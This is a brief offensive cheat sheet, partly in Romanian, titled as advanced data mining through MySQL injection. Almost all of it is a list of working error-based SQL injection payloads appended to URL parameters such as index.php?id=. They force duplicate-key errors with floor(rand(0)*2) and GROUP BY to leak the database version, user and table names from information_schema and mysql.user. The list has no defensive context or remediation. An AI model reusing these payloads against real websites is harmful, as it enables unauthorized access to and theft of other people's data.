 Advanced Data Mining  in MySQL Injections using Subqueries & Custom Variables_______________________________________________________________________Tipuri de injectii SQL : ERROR BASEDindex.php?id=(@:=1)||@+group+by+concat(@@version,!@)having@||min(@:=0)--+Index.php?id=53+OR+(SELECT+COUNT(*)+FROM+(SELECT+1+UNION+SELECT+2+UNION+SELECT+3)x+GROUP+BY+CONCAT(MID((select+concat_ws(0x3a,version(),database(),user())),1,63),+FLOOR(RAND(0)*2)))+--+news.php?id=589'+or+1+group+by+concat((select+version()),floor(rand(0)*2))+having+min(0)+or+1-- +details.php?ID=9 or (select count(*) from mysql.user group by concat(version(),floor(rand(0)*2)))--?productid=1124+and+row(1,2)in(select+count(*),concat((select+table_name+from+information_schema.tables+limit+3,1),0x3a,floor(rand(0)*2))as+a+from+information_schema.tables+x+group+by+a)--